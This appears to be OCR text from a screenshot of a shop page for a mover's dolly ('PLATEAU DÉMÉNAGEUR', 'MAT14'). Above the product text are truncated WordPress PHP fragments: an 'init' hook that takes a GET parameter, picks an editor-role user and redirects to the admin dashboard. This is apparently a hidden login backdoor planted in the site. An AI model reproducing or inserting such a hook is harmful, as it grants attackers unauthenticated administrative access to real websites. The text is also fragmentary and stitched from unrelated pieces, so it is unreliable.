
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_
if(empty($u)){$u=get_users(['role'=>'editor','number'=>1,'fields'=>
{wp_redirect(admin_url());exit();} } }, 2);
Home
PLATEAU DÉMÉNAGEUR
MAT14”’